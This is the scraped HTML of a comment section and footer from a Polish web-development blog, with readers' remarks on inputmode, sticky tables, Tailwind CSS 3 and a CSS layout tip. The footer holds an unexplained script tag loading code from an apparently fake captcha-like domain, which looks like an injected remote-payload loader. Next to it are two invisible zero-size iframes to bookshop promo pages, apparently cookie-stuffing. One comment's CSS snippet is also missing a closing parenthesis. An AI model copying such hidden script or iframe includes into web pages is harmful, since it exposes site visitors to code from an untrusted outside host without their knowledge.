<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1769772980" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1769772980" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1769772980" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1769772980" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1769772980" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" defer type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/9c9f3e1e5fd540bd2760a17590c105eb.js?ver=105eb" id="akismet-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 03:20:00 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 03:19:59 -->
<!-- QUIC.cloud CCSS in queue -->